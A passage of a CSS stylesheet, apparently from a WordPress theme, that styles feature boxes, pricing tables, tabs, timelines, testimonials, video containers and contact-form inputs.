    .feature-box-small-icon h3 {
    line-height: normal;
    margin-bottom: 5px;
    }
    
    .feature-box-small-icon.no-bg h2 {
    padding-top:12px;
    }
    
    .feature-box-small-icon.no-bg .inner, .feature-box-small-icon.no-bg .inner:hover{
		padding:0;
		background:none;
    }
    
    .f-hover{
		-o-transition:.5s;
		-ms-transition:.5s;
		-moz-transition:.5s;
		-webkit-transition:.5s;
		transition:.5s;
		 outline: none;
    }
    
    /* feature-box style 2 */
    .feature-box i {
		border:solid 1px;
    }
    
    .feature-box-small-icon-2 {
		margin-bottom: 30px;
    }
    
    .feature-box-small-icon-2 .text {
		padding-left: 48px;
    }
    
    .feature-box-small-icon-2 i {
		text-shadow:none;
		color:#eceff3;
		font-size: 24px;
		text-align: center;
		position: absolute;
    }
    
    .feature-box-small-icon-2 i{
		background-color: #333333;
    }
    
    .feature-box-small-icon-2 h3 {
		line-height: normal;
		margin-bottom: 5px;
    }
    
    .feature-box-small-icon-2.no-bg h2 {
		padding-top:12px;
    }
    
    .feature-box-small-icon-2.no-bg .inner, .feature-box-small-icon-2.no-bg .inner:hover{
		padding:0;
		background:none;
    }
    
    
    /* feature-box image style 3 */
    .feature-box i {
		border:solid 1px;
    }
    .feature-box-image-2 {
		margin-bottom: 30px;
    }
    .feature-box-image-2 .text {
		padding-left: 100px;
    }
    .feature-box-image-2 img {
		position: absolute;
    }
    .feature-box-image-2 i{
		background-color: #333333;
    }
    .feature-box-image-2 h3 {
		line-height: normal;
		margin-bottom: 5px;
    }
    .feature-box-image-2.no-bg h2 {
		padding-top:12px;
    }
    .feature-box-image-2.no-bg .inner, .feature-box-image-2.no-bg .inner:hover{
		padding:0;
		background:none;
    }
    
    /* with image */
    .feature-box-image img{
		width:100%;
		margin-bottom:10px;
		height:auto;
    }
    .feature-box-image h3 {
		line-height: normal;
		margin-bottom: 5px;
		font-size:20px;
		font-weight:bold;
    }
    
    /* feature-box image style 4 */
    .feature-box-big-icon{
		text-align:center;
    }
    
    .feature-box-big-icon i {
		float:none;
		display:inline-block;
		text-shadow:none;
		color:#eceff3;
		font-size: 40px;
		padding: 40px;
		width: 120x;
		height: 120x;
		text-align: center;
		border:none;
		border-radius:10px;
		-moz-border-radius:10px;
		-web-kit-border-radius:10px;
		background:#333;
		margin-bottom:40px;		
		cursor:default;    
    }
    .feature-box-big-icon i:after {
		content: "";
		position:absolute;
		margin:75px 0 0 -40px;
		border-width: 20px 20px 0 20px; /*size of the triangle*/
		border-style: solid;
    }
    
    .feature-box-big-icon:hover i,
    .feature-box-big-icon:hover i:after{
		-o-transition:.5s;
		-ms-transition:.5s;
		-moz-transition:.5s;
		 -webkit-transition:.5s;
		 transition:.5s;
    }
    .feature-box-big-icon:hover i{
		background:#333;
    }
    .feature-box-big-icon:hover i:after{
		border-color:#333 transparent;
    }
    
    
    .box-fx .inner{
		position:relative;
		overflow:hidden;
		border-bottom:solid 2px;
    }
    
    .box-fx .inner{
		border-bottom:solid 2px;
    }
    
    .box-fx .front{
		padding:60px 0 60px 0;
    }
    
    .box-fx .front span{
		font-size:14px;
    }
    
    .box-fx .info{
		position:absolute;
		padding:60px 30px 60px 30px;
		background:#fff;
		color:#fff;
    }
    
    .box-fx i{
		font-size:72px ;
		margin-bottom:20px;
    }
    
    .box-fx .btn-line, .box-fx .btn-line a.btn-line{
		border:solid 1px rgba(255,255,255,0.5);
		color:#fff ;
    }
    
    .box-fx .btn-line:hover, .box-fx a.btn-line:hover{
		background:#fff;
		color:#111 ;
		border-color:#fff;
    }
    
    .box-fx .btn-line:after, .box-fx a.btn-line:after{
		color:#fff ;
    }
    
    .box-fx .btn-line:hover:after, .box-fx a.btn-line:hover:after, .box-fx a.btn-line.hover:after{
		color:#111 ;
    }
    
    .box-fx .bg-icon{
        left:50%;
        bottom:50px;
        color:#f5f5f5 ;
        position:absolute ;
        font-size:190px ;
        z-index:-1;
    }

    .box-icon-simple i{
        font-size:42px;
        position:absolute;
        float: none;
        margin: 0px;
    }
    .box-icon-simple.right{margin-right:70px;text-align:right;}
    .box-icon-simple.right i{right:0;}    
    .box-icon-simple.left{margin-left:70px;}
    .box-icon-simple.left i{left:0;}
    .box-icon-simple.center i{position: static;margin-bottom: 25px;}
    .box-icon-simple.center h3{margin-bottom: 15px;}
    
    .box-number .number{
        display:block;
        font-size:48px;
        color:#222;
        width:80px;
        height:80px;
        text-align:center;
        padding:25px 0px;
        border-radius:60px;
        position:absolute;
    }
    .box-number.square .number {
        border-radius: 0;
    }
    .box-number .text{
        margin-left:100px;
    }

    .box-icon .icon{
        display:block;
        font-size:48px;
        color:#222;
        text-align:center;
        border-radius:60px;
        position:absolute;
        cursor:default;
    }
    
    .box-icon .text{
        margin-left:80px;
    }

    .icon-img {display: block;position: absolute;width: 50px;}
    .icon-img img{max-width: 100%;}
    .box-icon-simple.right .icon-img{right: 0px;}
    .box-icon-simple.left .icon-img{left: 0px;}
    .box-icon-simple.center .icon-img {position: static;width: 100%;text-align: center;margin-bottom: 28px;}
    .box-icon.border{
        border:solid 1px rgba(255,255,255,.1);
        padding:40px;
        border-radius:3px;
        -moz-border-radius:3px;
        -webkit-border-radius:3px;
    }    
    .box-icon.border.active,
    .box-icon.border:hover{
        background:rgba(255,255,255,.1);
        border-color:rgba(255,255,255,.0);
    }    
    .box-icon.border a{
        text-decoration:none;
    }
    .strong {
        font-weight: bold;
    }

    .shadow-soft {
        box-shadow: 2px 2px 20px 0 rgba(0, 0, 0, 0.4);
    }

    /* list */
    .ul-style-2{
        padding:0;
        list-style:none;
    }
    
    .ul-style-2 li{
        margin:5px 0 5px 0;
    }
    
    .ul-style-2 li:before{
        font-family:"FontAwesome";
        content:"\f00c";
        margin-right:15px;
    }
    
    /* pagination */
    /* ======================================== */    
    .page-numbers {display: inline-block;list-style: none;padding: 0px;margin: 0px;}
    .page-numbers li {display: inline-block;float: left;margin: 3px;}
    .pagination {
        display: inline-block;
        text-align: center;
        width: 100%;
    }
    .pagination > li {
        display: inline-block;
    }
    .pagination li a:hover{
        color:#fff;
        background:none; 
        border-color: #fff;   
    }
    .page-numbers li a.next, .page-numbers li a.prev {padding: 0px;}    
    .pagination li a i{
        margin-left: 0;
        margin-right: 0;
        float: none;
    }
    .pagination li a{
        color:#888;
        border:solid 1px #404040;
        background:none;
        width: 50px;
        height: 50px;
        line-height: 50px;
        text-align: center;
        display: block;
        margin:0px;
        padding:0px;            
        -moz-border-radius:0;
        -webkit-border-radius:0;
        text-decoration: none;
    }
    .pagination li span{
        color:#fff;
        border:solid 1px #404040;
        background:none;
        margin:0px;
        padding:0px; 
        width: 50px;
        height: 50px;
        line-height: 50px;
        text-align: center;
        display: block;   
        border-top-left-radius: 0px;
        border-bottom-left-radius: 0px;
        border-top-right-radius: 0px;
        border-bottom-right-radius: 0px;
        -moz-border-radius:0;
        -webkit-border-radius:0;
    }
    .w100 {width: 100%;}

     /* -------------------------------------------------- */
	/* pricing table */
	/* -------------------------------------------------- */
	.pricing-2-col {
		border-right: solid 1px #eee;
	}

		.pricing-2-col .pricing-box {
			width: 50%;
		}

	.pricing-3-col {
		border-right: solid 1px #eee;
	}

		.pricing-3-col .pricing-box {
			width: 33.33%;
		}

	.pricing-4-col {
		border-right: solid 1px #eee;
	}

		.pricing-4-col .pricing-box {
			width: 25%;
		}

	.pricing-5-col {
		border-right: solid 1px #eee;
	}

		.pricing-5-col .pricing-box {
			width: 20%;
		}

		.pricing-2-col.pricing-dark,
		.pricing-3-col.pricing-dark,
		.pricing-4-col.pricing-dark,
		.pricing-5-col.pricing-dark {
			border-right: solid 1px #404040;
		}

	.pricing-box {
		float: left;
		text-align: center;
		margin: 0;
		padding: 0;
	}
    .pricing-box h1, .de_light .pricing-box h1 {
        font-size: 48px;
        margin: 0;
        margin-bottom: 5px;
        font-weight: 600;
        color: #fab207;
    }
	.pricing-box:last-child{
		border-right: 1px solid #F5F5F5;
	}

		.pricing-box ul {
			margin: 0;
			padding: 0;
			border-left: solid 1px #F5F5F5;
			border-top: solid 1px #eee;
			background-color: #f5f5f5;
		}

		.pricing-box li, .btn-row {
			list-style: none;
			margin: 0;
			padding: 15px 0 15px 0;
			border-bottom: solid 1px #eee;
		}
		.pricing-box li {
			color: #888;
		}		

			.pricing-box .title-row {
				padding: 15px 0 15px 0;
				border-left: solid 1px #F5F5F5;
				border-top: solid 1px #eee;
				margin: 0;
				background-color: #eee;
			}

			.pricing-box .price-row {
				background: #f8f8f8;
				padding: 15px 0 15px 0;
				border-left: solid 1px #F5F5F5;
				border-top: solid 1px #eee;
				color: #888;
			}

				.pricing-box .price-row span {
					display: block;
					font-weight: 600;
				}

			.pricing-box .btn-row {
				background: #ddd;
				border-left: 1px solid #F5F5F5;
			}			
			.pricing-box .btn-row .btn:hover {background: #363636;}

	.pricing-dark.pricing-box ul {
		margin: 0;
		padding: 0;
		border-left: solid 1px #555;
		border-top: solid 1px #555;
	}

	.pricing-dark.pricing-box li {
		background: #606060;
		color: #fff;
		list-style: none;
		margin: 0;
		padding: 15px 0 15px 0;
		border-bottom: solid 1px #555;
	}

	.pricing-box li:nth-child(2n-1){
		background-color: #eee;
	}
		.pricing-dark.pricing-box h4 {
			font-size: 22px;
			margin: 0;
			padding: 0;
			font-weight: 400;
			color: #fff;
		}        
		.pricing-dark.pricing-box h1 {
			color: #fff;
		}

		.pricing-dark.pricing-box .title-row {
			padding: 15px 0 15px 0;
			border-left: solid 1px #555;
			border-top: solid 1px #555;
			background: #606060;
		}

		.pricing-dark.pricing-box .price-row{
			border-left: solid 1px #555;
			border-top: solid 1px #555;
			background: #777;
			padding: 15px 0 15px 0;
			background-color: #fab207;
		}

		.pricing-dark.pricing-box li{
			background: #606060;
		}
		.pricing-dark.pricing-box li:nth-child(2n){
			background: #555;
		}

			.pricing-dark.pricing-box .price-row span {
				display: block;
				font-weight: 600;
				color: #fff;
			}

		.pricing-dark.pricing-box .btn-row {
			background: #404040;
			border-left: solid 1px #555;
			border-bottom: solid 1px #555;
		}
		.pricing-dark.pricing-box .btn-row .btn:hover {background: #000;}		
		
		.pricing-dark:last-child{
			border-right: 1px solid #555;
		}


	.pricing-featured {
		-webkit-box-shadow: 1px 1px 20px rgba(0, 0, 0, 0.3);
		-moz-box-shadow: 1px 1px 20px rgba(0, 0, 0, 0.3);
		box-shadow: 1px 1px 20px rgba(0, 0, 0, 0.3);
		position: relative;
		margin-top: -10px;
	}
	.pricing-featured li{
		padding-top: 17px;
		padding-bottom: 17px;
	}

	.pricing-featured.pricing-box > *{
		border-left: none;
	}
    .pricing-box h4 {
        color: #606060;
        font-size: 22px;
        font-weight: 400;
    }

    /* New Pricing Tables */

    .pricing-s1 {
        overflow:hidden;
        position:relative;
        border-radius: 3px;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        transition: box-shadow 1s;
        -webkit-transition: box-shadow 1s;
        -moz-transition: box-shadow 1s;
    }
    .pricing-s1 .top {
        background: #222427;
        color: #eee;
        padding: 40px;
        color: #ECF0F1;
        text-align: center;
    }
    .pricing-s1 .top h2 {
        font-size: 24px;
        margin-bottom: 20px;
        font-weight: normal;
    }
    .pricing-s1 .top > * {
        margin: 0px;
    }
    .pricing-s1 .top .price .currency {
        font-size: 24px;
        line-height: 54px;
        vertical-align: top;
        display: inline-block;
    }
    .pricing-s1 .top .price b {
        font-size: 48px;
        line-height: 70px;
        color: #fff;
    }
    .pricing-s1 .top .price .month {
        color: #ccc;
    }
    .pricing-s1 .bottom {
        border-top: 0px;
        padding-bottom:5px;
        background: #222427;
        text-align:center;  
    }
    .pricing-s1 .bottom ul {
        list-style: none;
        list-style-type: none;
        margin: 0px;
        padding: 0px;
        text-align:left;
    }
    .pricing-s1 .bottom ul li {
        line-height: 60px;
        padding: 0px 30px;
    }
    .pricing-s1 .bottom ul li > span {
        color: #16A085;
        font-size: 20px;
        margin-right: 20px;
    }
    .pricing-s1 .bottom ul li:nth-child(odd) {
        background:#2f3135;
    }
    .pricing-s1 .bottom ul li:nth-child(even) {
        background:#2a2c30
    }
    .pricing-s1 .bottom > a {
        margin: 40px;
        width: auto;
    }
    .pricing-s1 .bottom i{
        margin-right:10px;
        float: none;
    }
    .pricing-s1 .ribbon{
      width: 200px;
      position: absolute;
      top: 20px;
      left: -55px;
      text-align: center;
      line-height: 50px;
      letter-spacing: 1px;
      color: #222;
      font-weight:bold;
      transform: rotate(-45deg);
      -webkit-transform: rotate(-45deg);
      -moz-transform: rotate(-45deg);
    }    
    
    /* progress bar */
    /* ================================================== */
    
    .de-progress{
        width:100%;
        height:8px;
        background:#ddd;
        margin-top:20px;
        margin-bottom:20px;
        border-radius:40px;
        -moz-border-radius:40px;
        -webkit-border-radius:40px;    
    }
    
    .de-progress .progress-bar{
        background:#333;
        height:8px;
        border-radius:40px;
        -moz-border-radius:40px;
        -webkit-border-radius:40px;
    }
    
    .de-progress{
        background:#000;
    }
    
    
    /* social-icons */
    /* ================================================== */
    .social-icons{
        display:inline-block;
    }
    .social-icons ul{margin: 0px;padding: 0px;}
    .social-icons ul li{display: inline-block;list-style: none;margin-left: 5px;}
    .social-icons ul li a{
        display: block;
        text-shadow:none;                
        width: 28px;
        height: 28px;
        line-height: 28px;
        font-size:16px;
        border-radius:1px;
        -moz-border-radius:1px;
        -webkit-border-radius:1px;
        text-align: center;
        color: #fff;
    }
    .social-icons ul li a:hover{
        background:#fff;
        border-color:#fff;

    }
    .social-icons ul li a i{
        padding: 0px;
        margin: 0px;
        float: none;        
    }
    .social-icons ul li a:hover{color:#333;}
    
    /* tabs */
    /* ================================================== */
    .de_tab {
        opacity:.8;
    }
    
    .de_tab .de_nav {
        overflow: hidden;
        padding-left: 0;
        margin: 0;
        padding: 0;
        font-weight:bold;
    }
    
    .accordion-inner img.full-size{
        margin-top:5px;
        margin-bottom:10px;
    }
    
    a.accordion-toggle,a:visited.accordion-toggle{
        font-weight:bold;
        color:#222;
    }
    
    .de_tab .de_nav li {
        float: left;
        list-style: none;
        background: #EEE;
        margin-right: 5px;
    }
    
    .de_tab .de_nav li span {
        padding: 8px 16px 8px 16px;
        border-top: 1px solid #ddd;
        border-bottom: 1px solid #ddd;
        border-left: 1px solid #ddd;
        border-right: 1px solid #ddd;
        display: block;
        background: #f5f5f5;
        text-decoration: none;
        color: #646464;
        font-size: 13px;
        cursor: pointer;
    }
    
    .de_tab.tab_steps .de_nav{
        text-align:center;  
    }
    .de_tab.tab_steps .de_nav li{
        background:none;
        display:inline-block;
        float:none;
        margin:0 30px 0px 30px;
    }
    
    .de_tab.tab_steps .de_nav li span {        
        font-size:16px;
        line-height:120px;
        color:#222;
        border-radius:120px;
        -moz-border-radius:120px;
        -webkit-border-radius:120px;        
        padding:30px 0 30px 0;
        width:180px;
        height:180px;
        text-align:center;
        text-transform:uppercase;        
    }

    .de_tab.tab_steps.tabs-square .de_nav li span {
        border-radius:0px;
        -moz-border-radius:0px;
        -webkit-border-radius:0px;
    }

    .de_tab.tab_steps.tab_5 .de_nav li span{
        font-size: 15px;
        height: 140px;
        line-height: 85px;
        padding: 25px 0;
        width: 140px;
    }
    
    .de_tab.tab_steps.tab_6 .de_nav li span {
        font-size: 14px;
        height: 120px;
        line-height: 70px;
        padding: 20px 0;
        width: 120px;
    }

    .de_tab.tab_steps .de_nav li span:hover{
        background:#000;
        border: 2px solid transparent;
        color:#fff;
    }
    
    .de_tab.tab_steps .de_nav li .v-border{
        height:60px;
        border-left:solid 1px rgba(255,255,255,.3);
        display:inline-block;
        margin-bottom:-5px; 
    }

    .dark .de_tab.tab_steps .de_nav li .v-border{
        border-left:solid 1px rgba(0,0,0,.3);
    }
    
    .de_tab .de_nav li span {
        border: 2px solid #fab702;
        background:#222;
    }
    
    .de_tab .de_tab_content {
        border: 1px solid #ddd;
        padding: 15px 20px 20px 20px;
        margin-top: -1px;
        background: #fff;
    }
    
    .de_tab .de_tab_content {
        border: 1px solid #404040;
        background: #27282b;
    }
    
    .de_tab.tab_steps .de_tab_content {
        background:0;
        padding:0;
        border:none;
        padding-top:30px;
        border-top:solid 1px rgba(255,255,255,.4);
    }

    .dark .de_tab.tab_steps .de_tab_content {
        border-top:solid 1px rgba(0,0,0,.4);
    }
    
    .de_tab .de_nav li.active span .v-border{
        display:none ;
    }
    
    .de_tab .de_nav li.active span {
        background: #27282b;
        border: 2px solid #27282b;
        color: #ccc;
        margin-bottom: 0px;
    }
    
    .de_tab.tab_steps .de_nav li.active span {
        background:none;
        color: #ffffff;
        border:solid 2px rgba(255,255,255,.8);
    }
    
    .dark .de_tab.tab_steps .de_nav li.active span {
        background:none;
        color: #333;
        border:solid 2px rgba(0,0,0,.8);
    }   

    .tab-small-post ul {
        list-style: none;
        margin: 0;
        padding: 0;
    }
    
    .tab-small-post ul li {
        min-height: 60px;
        margin-bottom: 15px;
        padding-bottom: 10px;
        border-bottom: solid 1px #eeeeee;
    }
    
    .tab-small-post ul li{
        border-bottom: solid 1px #404040;
    }
    
    .tab-small-post ul li:last-child {
        border-bottom: none;
        margin-bottom: 0;
        padding-bottom: 0;
    }
    
    .tab-small-post ul li img {
        position: absolute;
    }
    
    .tab-small-post ul li span {
        display: block;
        padding-left: 64px;
    }
    
    .tab-small-post ul li span.post-date {
        font-size: 11px;
    }

    .de_tab.tab_steps .de_nav.process-circle-textimage .content-mid, 
    .de_tab.tab_steps .de_nav.process-circle-textonly .content-mid{
        text-align: center;
        line-height: normal;
        display: table;
    }
    .de_tab.tab_steps .de_nav.process-circle-textimage .content-mid .inner,
    .de_tab.tab_steps .de_nav.process-circle-textonly .content-mid .inner {
        display: table-cell;
        vertical-align: middle;        
    }
    .de_tab.tab_steps .de_nav.process-circle-textimage img {
        display: inline-block;
        clear: both;
        max-width: 60px;
    }
    .de_tab.tab_steps .de_nav.process-circle-textimage small {
        display: inline-block;
        width: 100%;
        margin-top: 15px;
    }
    .de_tab.tab_steps .de_nav.process-circle-image img {
        max-width: 90px;
    }
    .de_tab.tab_steps .de_nav.process-circle-image small {
        display: none;
    }

    .timeline .tl-block{ position: relative; margin-top: 10px; }
    .timeline .tl-block:after{ content: ' '; clear: both; display: block;}
    .timeline .tl-block .tl-time{ float: left; padding:10px 20px 0px 20px; margin-top:-15px; border:solid 1px #ddd; }
    .timeline .tl-block .tl-time:after{width:50px; height:1px; background:#ddd;}
    .timeline .tl-block .tl-bar{float: left; width: 5%; position: absolute; margin-left:114px; }
    .timeline .tl-block .tl-line{background: #fff; margin-right: 10px;  border-radius: 10px; width: 6px; height: 6px; font-size: 10px; text-align: center; line-height: 15px;}
    .timeline .tl-message{ border-radius: 3px; float: left; margin-left:150px; top:0; margin-top:-50px; margin-bottom:30px; }
    .timeline .tl-block .tl-message:after{ display: block; content: ' '; clear:both; }
    .timeline .tl-block .tl-message .tl-icon{float: left; left:100px; }
    .timeline .tl-block .tl-message .tl-main{ float: left; }
    .timeline .tl-block .tl-message .tl-main .tl-title {}
    .timeline .tl-block .tl-message .tl-main .tl-content{}
    .timeline .tl-block .tl-message .tl-main .tl-content label{ font-weight: bold; display: inline-block; width: 80px;}
    .timeline .tl-block .tl-message .tl-main .tl-content span{}
    .timeline .tl-block .tl-message h3{text-transform:none;}
    .timeline .tl-block .tl-time h4{margin:0 0 10px 0;}
    .timeline .tl-block .tl-main h4{margin-top:-5px;}
    .timeline.exp:before{left: 214px;}
    .timeline.exp .tl-message{margin-left:250px;}
    .timeline.exp .tl-block .tl-bar{margin-left:180px; }
    .timeline.exp{ margin-top: 20px; position: relative; padding: 10px}
    .timeline.exp:before{ 
        content: '';
        position: absolute;
        top: 0;
        left: 193px;
        height: 100%;
        width: 1px;
        background:rgba(255,255,255,.1);
    }

    .btn-left,
    .btn-right{
        background:none;
        border:solid 1px rgba(255,255,255,.2);
        padding:10px 20px 10px 20px;
        margin:5px;
        font-family:"Dosis";
        text-transform:uppercase;
        letter-spacing:5px;
    }
    
    .btn-right:after{
        font-family:FontAwesome;
        content: "\f054";
        padding-left:10px;
    }
    
    .btn-left:before{
        font-family:FontAwesome;
        content: "\f053";
        padding-right:10px;
    }
    
    a.btn-left,
    a.btn-right{
        text-decoration:none;
    }
    
    .expand-group .expand:last-child{
        border-bottom:solid 1px rgba(255,255,255,.1);
    }
    
    .expand{
        position:relative;
        padding:5px 25px 5px 25px;
        border:solid 1px rgba(255,255,255,.1);
        border-bottom:none;
        background:rgba(255,255,255,.02);
    }
    
    .expand-group .expand:nth-child(odd){
        background:rgba(255,255,255,.04);
    }
    
    .expand .hidden-content{
        display:none;
        padding:10px 0 10px 0;
    }
    
    .expand h4{
        font-family:"Open Sans";
        font-size:16px;
        cursor:pointer;
        display:block;
        margin-right:40px;
        line-height:32px;
    }
    
    .expand h4:after{
        font-family:FontAwesome;
        content: "\f107";
        color:#fff;
        font-size:20px;
        display:inline-block;
        padding:10px 20px 10px 20px;
        font-style:normal;
        position:absolute;
        right:7px;
        top:7px;
    }
    
    .expand h4.active:after{
        content: "\f106";
    }
    
    /* team
    /* ================================================== */
    /*Team Default*/
    .de-team-list{
        overflow:hidden;
        position: relative;
        width: 100%;
    }
    .de-team-list .team-desc{
        padding:20px;
        padding-bottom:0;
        position:absolute;
        z-index:100;
        top:0;
        background:#111;
        color:#ccc;
    }
    .team-box .team-desc h3{
        color:#fff;
    }    
    .team-box p.lead{
        font-size:14px;
    }
    .team-box .small-border{
        float:none;
        margin:15px 0 15px 0;
        background:#ddd;
        width:50px;
    }
    .team-box .social a{
        display:inline-block;
        color: #fff;
    }
    .team-box .social a:hover{
        color:#888;
    }

    /*Team 2*/
    .de-team-list-2 .team-desc{
        padding:20px;
        background:#111;
        color:#ccc;
    }

    /* testimonial
    /* ================================================== */
    .de_testi {
        display: block;
        margin-bottom: 10px;
    }
    
    .de_testi blockquote {
        margin: 0;
        border: none;
        padding: 20px 30px 30px 80px;
        background:rgba(0,0,0,0.5);
        font-style:normal;
        line-height:1.6em;
        font-weight:500;
    }
    
    .de_testi blockquote  p{
        margin-top:10px;
    }
    
    .de_testi blockquote:before{
        font-family:FontAwesome;
        content: "\f10d";
        color:#111;
        padding-bottom:10px;
        font-size:20px;
        display:inline-block;
        padding:10px 20px 10px 20px;
        font-style:normal;
        background:#000;
        position:absolute;
        left:15px;
    }
    
    .de_testi blockquote {
        color:#eceff3;
    }
    
    .de_testi blockquote, .de_testi blockquote p {
        font-size:16px;
        line-height: 1.6em;
        font-weight: 400;
    }
    
    .de_testi_by {
        margin-top: -10px;
        font-style:normal;
        font-size:12px;
    }
    
    .de_testi_pic {
        float: left;
        padding-right: 15px;
		width: 70px;
		height: 70px;
    }
    
    .de_testi_pic img {
        width: 50px;
        height: 50px;
    }
    
    .de_testi_company {
        padding-top: 20px;
    }
    
    #testimonial-masonry .item{
        margin-bottom:30px;
    }

    blockquote.s1 {
        font-size: 16px;
        font-style: italic;
        font-weight:400;
        line-height: 1.7em;
        color:#333;
        background:#f8f8f8;
        padding:30px;
    }

    blockquote.s1{
        background:none;
        color:#fff;
        padding:0;
        border:none;
        padding:0 40px 40px 40px;
        margin-bottom:40px;
    }
    blockquote.s1  span.by{
        margin-top:20px;
    }

    blockquote.s1  span.by:before{
        content:"by ";
        color:rgba(255,255,255,.5);
    }

    blockquote.s1  span.rating{
        margin-bottom:20px;
        font-weight:normal;
    }
    blockquote.s1  span.rating i{
        margin:0 3px 0 3px;
        float: none;
    }

    .text-dark blockquote.s1{
        color:#606060;
    }
    .text-dark blockquote.s1  span.by:before{
        color:rgba(0,0,0,.5);
    }
    .text-dark .testimonial-new-slider.owl-theme .owl-controls .owl-page span{background: #606060 !important;}

/* ================================================== */
/* anim */
/* ================================================== */
    de_tab .de_nav li span,
    .feature-box-small-icon i, a.btn-line:after, .de_count, .social-icons a i,
    .de_tab.tab_steps .de_nav li span:hover,
    .de-gallery .overlay .icon i,
    .de-gallery .overlay .icon i:hover,
    header.smaller:not(.header-bottom),
    .wpcf7 input[type=submit],
    .wpcf7 input[type=submit]:hover,
    .product img,
    .product img:hover,
    .mfp-close,.mfp-close:hover,
    header.de_header_2 .info,
    header.de_header_2.smaller .info,
    .de_form input[type="radio"] + label,
    .de_form input[type="checkbox"] + label,
    .de-gallery.hover-1 span.overlay-1,
    .de-gallery.hover-1 span.overlay-1 .project-name,
    .carousel-item .overlay-v,
    .box-icon.border
    {
        -o-transition:.5s;
        -ms-transition:.5s;
        -moz-transition:.5s;
        -webkit-transition:.5s;
        transition:.5s;
         outline: none;
    }


/* ================================================== */
/* video */
/* ================================================== */
video, object {
    display:inline-block;
    vertical-align:baseline;
    min-width:100%;
    min-height:100%;
}

.de-video-container{
    top:0%;
    left:0%;
    height:500px;
    width:100%;
    overflow: hidden;
}

.de-video-content{
    width:100%;
    position:absolute;
    z-index:10;
}
.de-video-overlay{
    position:absolute;
    width:100%;
    min-height:100%;
    background:url(images/dot-70.png);
    z-index: 2;
}
.de-video-overlay.dotted{
    background:url(images/dotted.png);
}
.video-fixed{
    width:100%;
    position:fixed;
    top:0;
}

/* youtube, vimeo */
.video-container {
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
}
.video-container iframe, .video-container object, .video-container embed {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
}

.de-video-container .btn-line:hover:after, .de-video-container a.btn-line:hover:after, .de-video-container a.btn-line.hover:after{
    color:#eceff3;
}

/* ================================================== */
/* map */
/* ================================================== */
.map iframe {
    width: 100%;
    height: 320px;
    border: solid 1px #ccc;
    padding: 2px;
    background: #fff;
}

.map-container{
    height: 500px;
    overflow:hidden;
}

/* ================================================== */
/* call to action */
/* ================================================== */
.call-to-action-box {
    background: #f5f5f5;
    border: solid 1px #ddd;
    background: rgb(255,255,255); /* Old browsers */
    background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(242,242,242,1) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(242,242,242,1))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%,rgba(242,242,242,1) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(255,255,255,1) 0%,rgba(242,242,242,1) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(255,255,255,1) 0%,rgba(242,242,242,1) 100%); /* IE10+ */
    background: linear-gradient(to bottom, rgba(255,255,255,1) 0%,rgba(242,242,242,1) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */
}

.call-to-action-box {
    background: #27282B;
    border: solid 1px #404040;
}

.call-to-action-box .inner {
padding: 20px 20px 20px 20px;
}

.call-to-action-box .text {
margin-right: 20px;
float: left;
}

.call-to-action-box .act {
float: right;
}

.call-to-action-box h3 {
margin: 0;
margin-top:10px;
}

.call-to-action-box .btn{
color:#eceff3;
}

.call-to-action-box{
background: #404040;
color:#eceff3;
}

.call-to-action-boxh3 {
color:#eceff3;
}

/* ================================================== */
/* overide bootstrap */
/* ================================================== */
.btn-primary{
    text-shadow: none;
    border: none ;
}

.btn.btn-primary:hover{
background:#555;
}

.img-responsive {
  display: inline-block;
}

.label {
    font-family: "Roboto",Arial, Helvetica, sans-serif;
}

table thead {
    font-weight: bold;
}

.accordion-heading a {
    text-decoration: none;
    border: none;
    outline: none;
}

p.lead, p.intro {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.7em;
}

.panel-group{
    opacity:.8;
}

.panel-heading,.panel-body{
    background:#27282B;
    border:solid 1px #404040 ;
    border-radius:0 ;
}

.panel-body{
    border-top:none ;
}

.progress{
    background:#27282B;
}

.panel-heading h4 a{
    display:block;
}

.panel-heading h4 a:hover{
    color:#eceff3;
}

.panel-default, .panel-collapse, .panel-collapse, .panel-group .panel {
    border:none ;
    border-radius:0 ;
}

.panel-heading{
    background:#222 ;
}

.table-bordered, .table-bordered td{
    border:solid 1px #404040;
}

blockquote {
    font-size: 24px;
    font-style: italic;
    line-height: 1.5em;
    font-weight: 300;
}
.post-text blockquote {
    margin: 20px 0 20px 36px;
    font-size: 13px;
    padding: 5px 20px 5px 20px;
    font-weight: normal;
}
blockquote span {
    display: block;
    font-size: 14px;
    font-style: normal;
    font-weight: normal;
}


.col-md-3{
margin-right:-1px;
}
.no-padd .col-md-12{
    padding-left:0;
    padding-right: 0; 
}
.no-padd .row{
    margin-right:0;
    margin-left: 0;
}
.padding-top-bottom{
    padding-top: 90px;    
}
.padding-top-90{
    padding-top:90px;
}
h3 b{
    font-size: 18px;
    letter-spacing: 3px;
    text-transform: uppercase;
    font-weight: 400;
}
.bg-fixed{background: top fixed;}

.wpcf7 input[type=text], 
.wpcf7 input[type=email], 
.wpcf7 input[type=tel],
.wpcf7 input[type=number],
.wpcf7 select.wpcf7-select{
    padding: 10px;
    margin-bottom: 20px;
    color: #fff;
    border: solid 1px rgba(0,0,0,.3);
    background: rgba(0,0,0,.2);
    border-radius: 0;
    height: auto;
    width: 100%;
}
.wpcf7 textarea{
    width: 100%;
    height: 175px;
    padding: 10px;
    margin-bottom: 20px;
    color: #fff;
    border: solid 1px rgba(0,0,0,.3);
    background: rgba(0,0,0,.2);
    border-radius: 0;
}
div.wpcf7-validation-errors{
    display: none;
}

.menu-sidebar-menu-container{
    visibility: visible;
    animation-name: fadeInUp;
    padding-left: 5px;
}
#menu-sidebar-menu{
    margin: 0;
    padding: 0;
}
.menu-sidebar-menu-container ul li{
    font-weight: bold;
    list-style: none;
    margin: 0;
    background: rgba(0,0,0,.3);
    margin-bottom: 10px;
}
.menu-sidebar-menu-container ul li a{
    display: block;
    padding: 20px;
